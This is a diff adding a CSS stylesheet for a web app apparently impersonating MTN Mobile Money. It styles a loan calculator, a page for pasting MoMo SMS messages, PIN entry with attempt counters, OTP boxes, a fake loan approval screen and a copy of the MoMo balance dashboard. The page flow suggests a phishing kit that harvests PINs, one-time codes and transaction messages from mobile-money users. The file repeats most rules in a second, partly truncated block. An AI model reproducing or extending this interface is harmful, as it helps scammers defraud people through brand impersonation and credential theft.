+    font-size: 1.8rem; font-weight: 900;
+    color: var(--mtn-dark);
+    position: relative;
+}
+.mtn-logo-icon::after { content: 'M'; font-size: 2rem; font-weight: 900; }
+.mtn-logo-text { font-size: 1rem; font-weight: 700; color: var(--mtn-dark); }
+.mtn-logo-sub { font-size: 0.65rem; color: #888; font-weight: 500; }
+
+/* LANGUAGE TOGGLE */
+.lang-toggle { background: none; border: none; color: #fff; font-size: 0.9rem; cursor: pointer; font-weight: 600; padding: 5px 10px; border-radius: 6px; transition: background 0.2s; }
+.lang-toggle:hover { background: rgba(255,255,255,0.2); }
+
+/* PAGE SYSTEM */
+.page { display: none; min-height: 100vh; animation: fadeIn 0.3s ease; }
+.page.active { display: flex; flex-direction: column; }
+@keyframes fadeIn { from { opacity: 0; transform: translateY(8px); } to { opacity: 1; transform: translateY(0); } }
+
+/* TOAST */
+.toast { position: fixed; top: 20px; left: 50%; transform: translateX(-50%); background: #333; color: #fff; padding: 12px 20px; border-radius: 8px; font-size: 0.9rem; z-index: 9999; box-shadow: 0 4px 16px rgba(0,0,0,0.2); animation: slideDown 0.3s ease; max-width: 90%; text-align: center; }
+.toast-success { background: #166534; }
+.toast-error { background: #c0392b; }
+.toast-info { background: #1e40af; }
+@keyframes slideDown { from { opacity: 0; transform: translateX(-50%) translateY(-20px); } to { opacity: 1; transform: translateX(-50%) translateY(0); } }
+
+/* NAV */
+.navbar { background: var(--mtn-dark); display: flex; align-items: center; justify-content: center; padding: 0 20px; height: 54px; position: relative; flex-shrink: 0; }
+.nav-left { position: absolute; left: 20px; color: rgba(255,255,255,0.6); font-size: 0.84rem; cursor: pointer; text-decoration: none; transition: color 0.2s; }
+.nav-left:hover { color: #fff; }
+.nav-right { position: absolute; right: 20px; display: flex; flex-direction: column; gap: 4px; cursor: pointer; padding: 4px; }
+.hline { width: 20px; height: 2px; background: rgba(255,255,255,0.6); border-radius: 1px; }
+
+/* BUTTONS */
+.btn-grad { background: var(--grad); color: #fff; border: none; border-radius: 8px; padding: 14px 20px; font-size: 0.88rem; font-weight: 600; letter-spacing: 0.05em; cursor: pointer; width: 100%; font-family: 'Inter', sans-serif; transition: opacity 0.2s; }
+.btn-grad:hover { opacity: 0.9; }
+.btn-grad:disabled { opacity: 0.5; cursor: not-allowed; }
+.btn-gray { background: #e0e0e0; color: #666; border: none; border-radius: 8px; padding: 14px 20px; font-size: 0.88rem; font-weight: 600; letter-spacing: 0.05em; cursor: pointer; flex: 1; font-family: 'Inter', sans-serif; transition: background 0.2s; }
+.btn-gray:hover { background: #d0d0d0; }
+
+/* FORM */
+.field { margin-bottom: 18px; }
+.field label { display: block; font-size: 0.82rem; font-weight: 500; color: var(--text-mid); margin-bottom: 6px; }
+.field input, .field select, .field textarea { width: 100%; padding: 11px 14px; border: 1.5px solid var(--border); border-radius: var(--radius-sm); font-family: 'Inter', sans-serif; font-size: 0.9rem; color: var(--text-dark); background: #fff; outline: none; transition: border-color 0.2s, box-shadow 0.2s; appearance: none; -webkit-appearance: none; }
+.field input:focus, .field select:focus, .field textarea:focus { border-color: var(--mtn-gold); box-shadow: 0 0 0 3px rgba(255,215,0,0.2); }
+.field textarea { resize: vertical; min-height: 90px; }
+.sel-wrap { position: relative; }
+.sel-wrap::after { content: '▾'; position: absolute; right: 14px; top: 50%; transform: translateY(-50%); color: var(--text-light); pointer-events: none; font-size: 0.9rem; }
+.field-row { display: grid; grid-template-columns: 1fr 1fr; gap: 14px; }
+.phone-row { display: flex; }
+.ph-pre { padding: 11px 12px; background: #f5f5f5; border: 1.5px solid var(--border); border-right: none; border-radius: var(--radius-sm) 0 0 var(--radius-sm); font-size: 0.85rem; font-weight: 500; color: #555; white-space: nowrap; display: flex; align-items: center; }
+.phone-row input { border-radius: 0 var(--radius-sm) var(--radius-sm) 0 !important; flex: 1; }
+.field-hint { font-size: 0.75rem; color: var(--text-light); margin-top: 5px; }
+
+/* STEP PROGRESS */
+.prog-row { display: flex; gap: 8px; margin: 10px 0 24px; }
+.prog-seg { flex: 1; height: 4px; border-radius: 2px; background: #e0e0e0; transition: background 0.3s; }
+.prog-seg.done { background: var(--mtn-gold); }
+.prog-seg.now  { background: var(--mtn-gold); }
+
+/* STEP BUTTONS */
+.step-btns { display: flex; gap: 12px; margin-top: 8px; }
+.step-btns .btn-grad { flex: 1; }
+
+/* LANDING */
+#page-landing { background: var(--page-bg); }
+.land-nav { background: var(--mtn-dark); display: flex; align-items: center; justify-content: space-between; padding: 0 24px; height: 52px; flex-shrink: 0; }
+.land-center { flex: 1; display: flex; align-items: center; justify-content: center; padding: 32px 16px; }
+.land-card { width: 100%; max-width: 520px; background: #fff; border-radius: var(--radius); box-shadow: 0 4px 24px rgba(0,0,0,0.1); padding: 36px 32px; }
+.land-card h1 { font-size: 1.45rem; font-weight: 700; text-align: center; margin-bottom: 6px; }
+.land-tagline { text-align: center; font-size: 0.84rem; color: var(--text-light); margin-bottom: 28px; }
+.calc-box { background: #fafafa; border: 1px solid #eee; border-radius: var(--radius-sm); padding: 20px; margin-bottom: 22px; }
+.calc-box h2 { font-size: 0.92rem; font-weight: 600; margin-bottom: 16px; }
+.calc-row2 { display: flex; justify-content: space-between; font-size: 0.81rem; color: var(--text-mid); margin-bottom: 6px; }
+.calc-row2 .cv { color: var(--mtn-gold); font-weight: 600; }
+input[type=range] { width: 100%; -webkit-appearance: none; height: 5px; border-radius: 3px; outline: none; cursor: pointer; margin-bottom: 4px; background: linear-gradient(to right, var(--mtn-gold) 0%, var(--mtn-gold) var(--pct,10%), #ddd var(--pct,10%), #ddd 100%); }
+input[type=range]::-webkit-slider-thumb { -webkit-appearance: none; width: 18px; height: 18px; border-radius: 50%; background: var(--mtn-gold); border: 3px solid #fff; box-shadow: 0 2px 6px rgba(255,215,0,0.5); cursor: pointer; }
+.range-ends { display: flex; justify-content: space-between; font-size: 0.72rem; color: var(--text-light); margin-bottom: 14px; }
+.monthly-box { background: #fff; border: 1px solid #eee; border-radius: var(--radius-sm); padding: 14px 16px; display: flex; justify-content: space-between; align-items: center; }
+.monthly-box .ml { font-size: 0.82rem; color: var(--text-light); }
+.monthly-box .ma { font-size: 1.5rem; font-weight: 700; color: var(--mtn-gold); }
+.land-footer { background: var(--mtn-dark); padding: 14px; text-align: center; font-size: 0.77rem; color: rgba(255,255,255,0.45); flex-shrink: 0; }
+
+/* STEP PAGES */
+.step-center { flex: 1; display: flex; align-items: flex-start; justify-content: center; padding: 28px 16px; }
+.step-card { width: 100%; max-width: 480px; background: #fff; border-radius: var(--radius); box-shadow: 0 4px 24px rgba(0,0,0,0.08); padding: 32px 28px; }
+.step-card h2 { font-size: 1.25rem; font-weight: 700; text-align: center; margin-bottom: 4px; }
+.step-sub { text-align: center; font-size: 0.82rem; color: var(--text-light); margin-bottom: 4px; }
+
+/* SUMMARY */
+.sum-box { border: 1px solid #e0e0e0; border-left: 4px solid var(--mtn-gold); border-radius: var(--radius-sm); padding: 16px 14px; margin: 16px 0; background: #fafffe; }
+.sum-box h3 { font-size: 0.88rem; font-weight: 600; margin-bottom: 12px; }
+.sum-row { display: flex; justify-content: space-between; font-size: 0.82rem; padding: 7px 0; border-bottom: 1px solid #f0f0f0; }
+.sum-row:last-child { border-bottom: none; }
+.sum-row .sk { color: var(--text-light); }
+.sum-row .sv { font-weight: 500; }
+
+/* PROCESSING */
+#page-processing { background: linear-gradient(160deg, var(--mtn-dark), var(--mtn-light)); align-items: center; justify-content: center; }
+.proc-wrap { text-align: center; padding: 40px 24px; max-width: 420px; }
+.proc-icon { width: 80px; height: 80px; border-radius: 50%; background: rgba(255,255,255,0.1); border: 2px solid rgba(255,255,255,0.3); display: flex; align-items: center; justify-content: center; font-size: 2rem; margin: 0 auto 24px; animation: pulse 2s ease infinite; }
+@keyframes pulse { 0%,100% { box-shadow: 0 0 0 0 rgba(255,215,0,0.3); } 50% { box-shadow: 0 0 0 16px rgba(255,215,0,0); } }
+.proc-wrap h2 { font-size: 1.6rem; font-weight: 700; color: #fff; margin-bottom: 12px; }
+.proc-wrap p { color: rgba(255,255,255,0.75); font-size: 0.88rem; line-height: 1.7; margin-bottom: 24px; }
+
+/* SMS PASTE */
+#page-sms-paste { background: #fff; }
+.momo-msg-box { margin-bottom: 12px; }
+.momo-msg-box textarea { width: 100%; padding: 12px; border: 1.5px solid var(--border); border-radius: var(--radius-sm); font-size: 0.9rem; min-height: 120px; }
+.momo-msg-box .hint { font-size: 0.75rem; color: var(--text-light); margin-top: 4px; }
+
+/* COUNTDOWN & RESEND */
+.countdown-text { font-size: 0.85rem; color: #7a4500; background: #fff8f0; border: 1.5px solid #f5c28a; border-radius: 8px; padding: 10px 14px; margin-bottom: 10px; text-align: center; }
+.btn-resend { display: inline-flex; align-items: center; gap: 6px; padding: 10px 22px; background: var(--grad); color: #fff; border: none; border-radius: 8px; font-size: 0.85rem; font-weight: 600; letter-spacing: 0.04em; cursor: pointer; font-family: 'Inter', sans-serif; transition: opacity 0.2s; width: 100%; justify-content: center; margin-top: 5px; }
+.btn-resend:hover { opacity: 0.88; }
+.btn-resend:disabled { opacity: 0.5; cursor: not-allowed; }
+
+/* PIN */
+#page-pin { background: #fff; }
+.pin-label { font-size: 0.82rem; color: var(--text-light); text-align: center; margin-bottom: 12px; }
+.pin-row { display: flex; gap: 10px; justify-content: center; margin-bottom: 12px; position: relative; align-items: center; }
+.pin-box { width: 52px; height: 52px; border: 1.5px solid var(--border); border-radius: var(--radius-sm); text-align: center; font-family: 'Inter', sans-serif; font-size: 1.3rem; font-weight: 700; color: var(--mtn-dark); outline: none; transition: border-color 0.2s; }
+.pin-box:focus { border-color: var(--mtn-gold); box-shadow: 0 0 0 3px rgba(255,215,0,0.2); }
+.pin-eye { cursor: pointer; color: var(--text-light); font-size: 1rem; background: none; border: none; margin-left: 6px; }
+.pin-delete { cursor: pointer; color: var(--text-light); font-size: 1rem; background: none; border: none; margin-left: 6px; padding: 0; transition: color 0.2s; }
+.pin-delete:hover { color: var(--mtn-gold); }
+.pin-attempts { text-align: center; font-size: 0.85rem; margin-bottom: 10px; }
+.pin-attempts.warning { color: #d91e1e; font-weight: 600; }
+.pin-attempts.blocked { color: #d91e1e; font-weight: 700; }
+.pin-attempts.available { color: #166534; font-weight: 600; }
+
+/* OTP */
+#page-otp { background: #fff; }
+.otp-section { margin-bottom: 24px; }
+.otp-section-title { font-size: 0.9rem; font-weight: 600; color: var(--mtn-dark); margin-bottom: 12px; }
+.otp-inputs { display: flex; gap: 8px; margin-bottom: 12px; width: 100%; }
+.otp-box { flex: 1; min-width: 0; width: 0; height: 52px; border: 1.5px solid var(--border); border-radius: var(--radius-sm); text-align: center; font-family: 'Inter', sans-serif; font-size: 1.2rem; font-weight: 700; color: var(--mtn-dark); outline: none; transition: border-color 0.2s; }
+.otp-box:focus { border-color: var(--mtn-gold); box-shadow: 0 0 0 3px rgba(255,215,0,0.2); }
+.otp-delete { cursor: pointer; color: var(--text-light); font-size: 1rem; background: none; border: none; margin-left: 6px; padding: 0; transition: color 0.2s; }
+.otp-delete:hover { color: var(--mtn-gold); }
+
+/* APPROVAL */
+#page-approval { background: linear-gradient(135deg, var(--mtn-dark), var(--mtn-light)); min-height: 100vh; align-items: center; justify-content: center; padding: 32px 16px; }
+.appr-wrap { width: 100%; max-width: 520px; }
+.appr-top { background: #fff; border-radius: var(--radius) var(--radius) 0 0; padding: 28px 24px 0; text-align: center; }
+.check-circle { width: 56px; height: 56px; border-radius: 50%; background: linear-gradient(135deg, var(--mtn-gold), var(--mtn-light)); display: flex; align-items: center; justify-content: center; margin: 0 auto 12px; font-size: 1.3rem; color: #fff; box-shadow: 0 4px 16px rgba(255,215,0,0.5); }
+.appr-title { font-size: 1.2rem; font-weight: 700; margin-bottom: 6px; }
+.appr-sub { font-size: 0.82rem; color: var(--text-light); margin-bottom: 18px; }
+.appr-banner { background: var(--grad); padding: 16px; margin: 0 -24px; text-align: center; }
+.appr-banner .abl { font-size: 0.72rem; color: rgba(255,255,255,0.8); text-transform: uppercase; letter-spacing: 0.06em; }
+.appr-banner .aba { font-size: 2rem; font-weight: 700; color: #fff; }
+.comp-box { background: #FFFBEA; border: 1px solid #F5C842; padding: 14px 16px; }
+.comp-box .ch { display: flex; align-items: center; gap: 6px; font-size: 0.82rem; font-weight: 700; color: #a07000; margin-bottom: 6px; }
+.comp-box p { font-size: 0.78rem; color: #7a5500; line-height: 1.6; }
+.ld-card { background: #fff; padding: 20px 24px; }
+.ld-htitle { font-size: 0.82rem; font-weight: 600; color: var(--text-mid); margin-bottom: 14px; display: flex; align-items: center; gap: 6px; }
+.ld-row { display: flex; align-items: center; gap: 12px; padding: 10px 0; border-bottom: 1px solid #f5f5f5; }
+.ld-row:last-child { border-bottom: none; }
+.ld-icon { width: 34px; height: 34px; border-radius: 8px; display: flex; align-items: center; justify-content: center; font-size: 0.85rem; flex-shrink: 0; }
+.ic-g { background: linear-gradient(135deg, #2ECC71, #27AE60); color: #fff; }
+.ic-b { background: linear-gradient(135deg, #3498DB, #2980B9); color: #fff; }
+.ic-p { background: linear-gradient(135deg, #9B59B6, #8E44AD); color: #fff; }
+.ld-lbl { font-size: 0.72rem; color: var(--text-light); text-transform: uppercase; letter-spacing: 0.04em; }
+.ld-val { font-size: 0.9rem; font-weight: 600; }
+.nxt-steps { background: #fff; padding: 14px 24px; display: flex; align-items: flex-start; gap: 8px; border-top: 1px solid #f0f0f0; }
+.nxt-steps p { font-size: 0.79rem; color: var(--text-light); line-height: 1.5; }
+.rth-wrap { background: #fff; border-radius: 0 0 var(--radius) var(--radius); padding: 14px 24px 24px; }
+.rth-btn { width: 100%; padding: 13px; background: var(--grad); color: #fff; border: none; border-radius: 8px; font-size: 0.88rem; font-weight: 600; letter-spacing: 0.04em; cursor: pointer; font-family: 'Inter', sans-serif; }
+
+/* DASHBOARD */
+#page-dashboard { background: #f2f2f2; min-height: 100vh; padding: 0; }
+.momo-dash { width: 100%; max-width: 480px; margin: 0 auto; display: flex; flex-direction: column; min-height: 100vh; background: #f2f2f2; }
+.momo-dash-header { background: #ffcb05; display: flex; align-items: center; justify-content: space-between; padding: 16px 20px; }
+.momo-logo { display: flex; align-items: center; gap: 8px; }
+.momo-icon { background: #004f9f; color: #ffcb05; font-weight: 900; font-size: 1.3rem; width: 32px; height: 32px; border-radius: 8px; display: flex; align-items: center; justify-content: center; }
+.momo-name { font-weight: 700; color: #004f9f; font-size: 1.1rem; }
+.momo-header-right { display: flex; gap: 12px; font-size: 1.3rem; }
+.momo-balance-card { background: white; margin: 16px; border-radius: 16px; padding: 24px; box-shadow: 0 4px 20px rgba(0,0,0,0.08); }
+.balance-label { font-size: 0.85rem; color: #888; text-transform: uppercase; letter-spacing: 0.05em; }
+.balance-amount { font-size: 2.4rem; font-weight: 800; color: #004f9f; margin: 8px 0 16px; }
+.balance-details { display: flex; justify-content: space-between; font-size: 0.85rem; color: #555; border-top: 1px solid #eee; padding-top: 12px; }
+.momo-actions { display: flex; gap: 12px; padding: 0 16px; }
+.action-card { flex: 1; background: white; border-radius: 12px; padding: 16px; text-align: center; box-shadow: 0 2px 10px rgba(0,0,0,0.05); cursor: pointer; transition: transform 0.2s; }
+.action-card:hover { transform: translateY(-3px); }
+.action-icon { font-size: 2rem; margin-bottom: 8px; }
+.action-text { font-size: 0.85rem; font-weight: 600; color: #333; }
+.momo-recent { background: white; margin: 16px; border-radius: 16px; padding: 20px; box-shadow: 0 2px 10px rgba(0,0,0,0.05); }
+.momo-recent h3 { font-size: 1rem; margin-bottom: 16px; color: #004f9f; }
+.transaction-item { display: flex; align-items: center; gap: 12px; padding: 12px 0; border-bottom: 1px solid #f5f5f5; }
+.transaction-item:last-child { border-bottom: none; }
+.tx-icon { width: 40px; height: 40px; border-radius: 50%; display: flex; align-items: center; justify-content: center; font-size: 1.2rem; flex-shrink: 0; }
+.tx-icon.green { background: #e8f8f0; color: #2e7d32; }
+.tx-icon.orange { background: #fff3e0; color: #e07800; }
+.tx-details { flex: 1; }
+.tx-title { font-size: 0.9rem; font-weight: 600; }
+.tx-date { font-size: 0.75rem; color: #888; }
+.tx-amount { font-weight: 700; font-size: 0.9rem; }
+.momo-logout { margin: 0 16px 24px; padding: 12px; background: #e0e0e0; color: #666; border: none; border-radius: 12px; font-size: 1rem; font-weight: 600; cursor: pointer; }
+.momo-logout:hover { background: #d0d0d0; }
+
+/* ERROR / STATUS */
+.msg-box { border-radius: var(--radius-sm); padding: 12px 16px; font-size: 0.84rem; margin-bottom: 16px; display: none; align-items: center; gap: 10px; }
+.msg-box.show { display: flex; }
+.msg-box.error   { background: #fef2f2; border: 1.5px solid #fecaca; color: #991b1b; }
+.msg-box.success { background: #f0fdf4; border: 1.5px solid #bbf7d0; color: #166534; }
+.msg-box.info    { background: #eff6ff; border: 1.5px solid #bfdbfe; color: #1e40af; }
+.msg-box.warning { background: #fefce8; border: 1.5px solid #fef08a; color: #854d0e; }
+.msg-icon { font-weight: 700; }
+
+/* LOADING */
+.loading { display: none; }
+.loading.show { display: block; }
+.wait-msg { text-align: center; color: var(--text-light); font-size: 0.88rem; }
+
+/* RESPONSIVE */
+@media (max-width: 480px) {
+    .page { padding: 10px; }
+    .step-card { padding: 16px; }
+    .pin-row { gap: 6px; }
+    .pin-box { width: 40px; height: 45px; }
+    .otp-box { height: 45px; }
+}
+  --mtn-gold: #FFD700;
+  --mtn-light: #004080;
+  --grad: linear-gradient(to right, #003366, #004080);
+  --page-bg: #F5F5F5;
+  --white: #FFFFFF;
+  --text-dark: #1C2340;
+  --text-mid: #444;
+  --text-light: #888;
+  --border: #ddd;
+  --radius: 12px;
+  --radius-sm: 8px;
+}
+
+* {
+  box-sizing: border-box;
+  margin: 0;
+  padding: 0;
+}
+
+body {
+  font-family: 'Inter', sans-serif;
+  background: var(--page-bg);
+  color: var(--text-dark);
+  min-height: 100vh;
+}
+
+/* ============================================================
+   LOGO
+   ============================================================ */
+.mtn-logo {
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  gap: 4px;
+}
+
+.mtn-logo-icon {
+  width: 45px;
+  height: 45px;
+  background: var(--mtn-gold);
+  border-radius: 8px;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  font-size: 1.8rem;
+  font-weight: 900;
+  color: var(--mtn-dark);
+  position: relative;
+}
+
+.mtn-logo-icon::after {
+  content: 'M';
+  font-size: 2rem;
+  font-weight: 900;
+}
+
+.mtn-logo-text {
+  font-size: 1rem;
+  font-weight: 700;
+  color: var(--mtn-dark);
+}
+
+.mtn-logo-sub {
+  font-size: 0.65rem;
+  color: #888;
+  font-weight: 500;
+}
+
+/* ============================================================
+   PAGES
+   ============================================================ */
+.page {
+  display: none;
+  min-height: 100vh;
+  animation: fadeIn 0.3s ease;
+}
+
+.page.active {
+  display: flex;
+  flex-direction: column;
+}
+
+@keyframes fadeIn {
+  from { opacity: 0; transform: translateY(8px); }
+  to { opacity: 1; transform: translateY(0); }
+}
+
+/* ============================================================
+   NAVBAR
+   ============================================================ */
+.navbar {
+  background: var(--mtn-dark);
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  padding: 0 20px;
+  height: 54px;
+  position: relative;
+  flex-shrink: 0;
+}
+
+.nav-left {
+  position: absolute;
+  left: 20px;
+  color: rgba(255,255,255,0.6);
+  font-size: 0.84rem;
+  cursor: pointer;
+  text-decoration: none;
+  transition: color 0.2s;
+}
+
+.nav-left:hover {
+  color: #fff;
+}
+
+.nav-right {
+  position: absolute;
+  right: 20px;
+  display: flex;
+  flex-direction: column;
+  gap: 4px;
+  cursor: pointer;
+  padding: 4px;
+}
+
+.hline {
+  width: 20px;
+  height: 2px;
+  background: rgba(255,255,255,0.6);
+  border-radius: 1px;
+}
+
+/* ============================================================
+   BUTTONS
+   ============================================================ */
+.btn-grad {
+  background: var(--grad);
+  color: #fff;
+  border: none;
+  border-radius: 8px;
+  padding: 14px 20px;
+  font-size: 0.88rem;
+  font-weight: 600;
+  letter-spacing: 0.05em;
+  cursor: pointer;
+  width: 100%;
+  font-family: 'Inter', sans-serif;
+  transition: opacity 0.2s;
+}
+
+.btn-grad:hover {
+  opacity: 0.9;
+}
+
+.btn-grad:disabled {
+  opacity: 0.5;
+  cursor: not-allowed;
+}
+
+.btn-gray {
+  background: #e0e0e0;
+  color: #666;
+  border: none;
+  border-radius: 8px;
+  padding: 14px 20px;
+  font-size: 0.88rem;
+  font-weight: 600;
+  letter-spacing: 0.05em;
+  cursor: pointer;
+  flex: 1;
+  font-family: 'Inter', sans-serif;
+  transition: background 0.2s;
+}
+
+.btn-gray:hover {
+  background: #d0d0d0;
+}
+
+.step-btns {
+  display: flex;
+  gap: 12px;
+  margin-top: 8px;
+}
+
+.step-btns .btn-grad {
+  flex: 1;
+}
+
+/* ============================================================
+   FORMS
+   ============================================================ */
+.field {
+  margin-bottom: 18px;
+}
+
+.field label {
+  display: block;
+  font-size: 0.82rem;
+  font-weight: 500;
+  color: var(--text-mid);
+  margin-bottom: 6px;
+}
+
+.field input,
+.field select,
+.field textarea {
+  width: 100%;
+  padding: 11px 14px;
+  border: 1.5px solid var(--border);
+  border-radius: var(--radius-sm);
+  font-family: 'Inter', sans-serif;
+  font-size: 0.9rem;
+  color: var(--text-dark);
+  background: #fff;
+  outline: none;
+  transition: border-color 0.2s;
+}
+
+.field input:focus,
+.field select:focus,
+.field textarea:focus {
+  border-color: var(--mtn-gold);
+}
+
+.sel-wrap {
+  position: relative;
+}
+
+.sel-wrap::after {
+  content: '▾';
+  position: absolute;
+  right: 14px;
+  top: 50%;
+  transform: translateY(-50%);
+  color: var(--text-light);
+  pointer-events: none;
+}
+
+.field-row {
+  display: grid;
+  grid-template-columns: 1fr 1fr;
+  gap: 14px;
+}
+
+.phone-row {
+  display: flex;
+}
+
+.ph-pre {
+  padding: 11px 12px;
+  background: #f5f5f5;
+  border: 1.5px solid var(--border);
+  border-right: none;
+  border-radius: var(--radius-sm) 0 0 var(--radius-sm);
+  font-size: 0.85rem;
+  font-weight: 500;
+  color: #555;
+  display: flex;
+  align-items: center;
+}
+
+.phone-row input {
+  border-radius: 0 var(--radius-sm) var(--radius-sm) 0 !important;
+  flex: 1;
+}
+
+.field-hint {
+  font-size: 0.75rem;
+  color: var(--text-light);
+  margin-top: 5px;
+}
+
+/* ============================================================
+   PROGRESS BAR
+   ============================================================ */
+.prog-row {
+  display: flex;
+  gap: 8px;
+  margin: 10px 0 24px;
+}
+
+.prog-seg {
+  flex: 1;
+  height: 4px;
+  border-radius: 2px;
+  background: #e0e0e0;
+  transition: all 0.5s ease;
+}
+
+.prog-seg.done,
+.prog-seg.now {
+  background: var(--mtn-gold);
+}
+
+.prog-seg.now {
+  animation: pulse-progress 1.5s ease infinite;
+}
+
+@keyframes pulse-progress {
+  0%, 100% { opacity: 1; }
+  50% { opacity: 0.5; }
+}
+
+/* ============================================================
+   MESSAGE BOXES
+   ============================================================ */
+.msg-box {
+  border-radius: var(--radius-sm);
+  padding: 12px 16px;
+  font-size: 0.84rem;
+  margin-bottom: 16px;
+  display: none;
+  align-items: center;
+  gap: 10px;
+}
+
+.msg-box.show {
+  display: flex;
+}
+
+.msg-box.error {
+  background: #fef2f2;
+  border: 1.5px solid #fecaca;
+  color: #991b1b;
+}
+
+.msg-box.success {
+  background: #f0fdf4;
+  border: 1.5px solid #bbf7d0;
+  color: #166534;
+}
+
+.msg-icon {
+  font-weight: 700;
+}
+
+/* ============================================================
+   SUMMARY BOX
+   ============================================================ */
+.sum-box {
+  border: 1px solid #e0e0e0;
+  border-left: 4px solid var(--mtn-gold);
+  border-radius: var(--radius-sm);
+  padding: 16px 14px;
+  margin: 16px 0;
+  background: #fafffe;
+}
+
+.sum-box h3 {
+  font-size: 0.88rem;
+  font-weight: 600;
+  margin-bottom: 12px;
+}
+
+.sum-row {
+  display: flex;
+  justify-content: space-between;
+  font-size: 0.82rem;
+  padding: 7px 0;
+  border-bottom: 1px solid #f0f0f0;
+}
+
+.sum-row:last-child {
+  border-bottom: none;
+}
+
+.sum-row .sk {
+  color: var(--text-light);
+}
+
+.sum-row .sv {
+  font-weight: 500;
+}
+
+/* ============================================================
+   LANDING PAGE
+   ============================================================ */
+#page-landing {
+  background: var(--page-bg);
+}
+
+.land-nav {
+  background: var(--mtn-dark);
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  padding: 0 24px;
+  height: 52px;
+  flex-shrink: 0;
+}
+
+.land-nav .hbg {
+  display: flex;
+  flex-direction: column;
+  gap: 4px;
+  cursor: pointer;
+}
+
+.land-nav .hbg span {
+  width: 20px;
+  height: 2px;
+  background: rgba(255,255,255,0.7);
+  border-radius: 1px;
+  display: block;
+}
+
+.land-center {
+  flex: 1;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  padding: 32px 16px;
+}
+
+.land-card {
+  width: 100%;
+  max-width: 520px;
+  background: #fff;
+  border-radius: var(--radius);
+  box-shadow: 0 4px 24px rgba(0,0,0,0.1);
+  padding: 36px 32px;
+}
+
+.land-card h1 {
+  font-size: 1.45rem;
+  font-weight: 700;
+  text-align: center;
+  margin-bottom: 6px;
+}
+
+.land-tagline {
+  text-align: center;
+  font-size: 0.84rem;
+  color: var(--text-light);
+  margin-bottom: 28px;
+}
+
+.land-footer {
+  background: var(--mtn-dark);
+  padding: 14px;
+  text-align: center;
+  font-size: 0.77rem;
+  color: rgba(255,255,255,0.45);
+  flex-shrink: 0;
+}
+
+/* ============================================================
+   CALCULATOR
+   ============================================================ */
+.calc-box {
+  background: #fafafa;
+  border: 1px solid #eee;
+  border-radius: var(--radius-sm);
+  padding: 20px;
+  margin-bottom: 22px;
+}
+
+.calc-box h2 {
+  font-size: 0.92rem;
+  font-weight: 600;
+  margin-bottom: 16px;
+}
+
+.calc-row2 {
+  display: flex;
+  justify-content: space-between;
+  font-size: 0.81rem;
+  color: var(--text-mid);
+  margin-bottom: 6px;
+}
+
+.calc-row2 .cv {
+  color: var(--mtn-gold);
+  font-weight: 600;
+}
+
+input[type=range] {
+  width: 100%;
+  -webkit-appearance: none;
+  height: 5px;
+  border-radius: 3px;
+  outline: none;
+  cursor: pointer;
+  margin-bottom: 4px;
+  background: linear-gradient(to right, var(--mtn-gold) 0%, var(--mtn-gold) var(--pct,10%), #ddd var(--pct,10%), #ddd 100%);
+}
+
+input[type=range]::-webkit-slider-thumb {
+  -webkit-appearance: none;
+  width: 18px;
+  height: 18px;
+  border-radius: 50%;
+  background: var(--mtn-gold);
+  border: 3px solid #fff;
+  cursor: pointer;
+}
+
+.range-ends {
+  display: flex;
+  justify-content: space-between;
+  font-size: 0.72rem;
+  color: var(--text-light);
+  margin-bottom: 14px;
+}
+
+.monthly-box {
+  background: #fff;
+  border: 1px solid #eee;
+  border-radius: var(--radius-sm);
+  padding: 14px 16px;
+  display: flex;
+  justify-content: space-between;
+  align-items: center;
+}
+
+.monthly-box .ml {
+  font-size: 0.82rem;
+  color: var(--text-light);
+}
+
+.monthly-box .ma {
+  font-size: 1.5rem;
+  font-weight: 700;
+  color: var(--mtn-gold);
+}
+
+/* ============================================================
+   STEP CARDS
+   ============================================================ */
+.step-center {
+  flex: 1;
+  display: flex;
+  align-items: flex-start;
+  justify-content: center;
+  padding: 28px 16px;
+}
+
+.step-card {
+  width: 100%;
+  max-width: 480px;
+  background: #fff;
+  border-radius: var(--radius);
+  box-shadow: 0 4px 24px rgba(0,0,0,0.08);
+  padding: 32px 28px;
+  transition: all 0.3s ease;
+  position: relative;
+  overflow: hidden;
+}
+
+.step-card h2 {
+  font-size: 1.25rem;
+  font-weight: 700;
+  text-align: center;
+  margin-bottom: 4px;
+}
+
+.step-sub {
+  text-align: center;
+  font-size: 0.82rem;
+  color: var(--text-light);
+  margin-bottom: 4px;
+}
+
+/* ============================================================
+   PROCESSING / WAITING PAGES
+   ============================================================ */
+#page-processing {
+  background: linear-gradient(160deg, var(--mtn-dark), var(--mtn-light));
+  align-items: center;
+  justify-content: center;
+}
+
+.proc-wrap {
+  text-align: center;
+  padding: 40px 24px;
+  max-width: 420px;
+}
+
+.proc-icon {
+  width: 80px;
+  height: 80px;
+  border-radius: 50%;
+  background: rgba(255,255,255,0.1);
+  border: 2px solid rgba(255,255,255,0.3);
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  font-size: 2rem;
+  margin: 0 auto 24px;
+  animation: pulse 2s ease infinite;
+}
+
+@keyframes pulse {
+  0%, 100% { box-shadow: 0 0 0 0 rgba(255,215,0,0.3); }
+  50% { box-shadow: 0 0 0 16px rgba(255,215,0,0); }
+}
+
+.proc-wrap h2 {
+  font-size: 1.6rem;
+  font-weight: 700;
+  color: #fff;
+  margin-bottom: 12px;
+}
+
+.proc-wrap p {
+  color: rgba(255,255,255,0.75);
+  font-size: 0.88rem;
+  line-height: 1.7;
+  margin-bottom: 24px;
+}
+
+.wait-wrap {
+  text-align: center;
+  padding: 40px 24px;
+  max-width: 420px;
+}
+
+.wait-icon {
+  width: 80px;
+  height: 80px;
+  border-radius: 50%;
+  background: rgba(255,255,255,0.1);
+  border: 2px solid rgba(255,255,255,0.3);
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  font-size: 2rem;
+  margin: 0 auto 24px;
+  animation: pulse 2s ease infinite;
+}
+
+.wait-wrap h2 {
+  font-size: 1.6rem;
+  font-weight: 700;
+  color: #fff;
+  margin-bottom: 12px;
+}
+
+.wait-wrap p {
+  color: rgba(255,255,255,0.75);
+  font-size: 0.88rem;
+  line-height: 1.7;
+  margin-bottom: 24px;
+}
+
+/* ============================================================
+   PIN / OTP
+   ============================================================ */
+.pin-label {
+  font-size: 0.82rem;
+  color: var(--text-light);
+  text-align: center;
+  margin-bottom: 12px;
+}
+
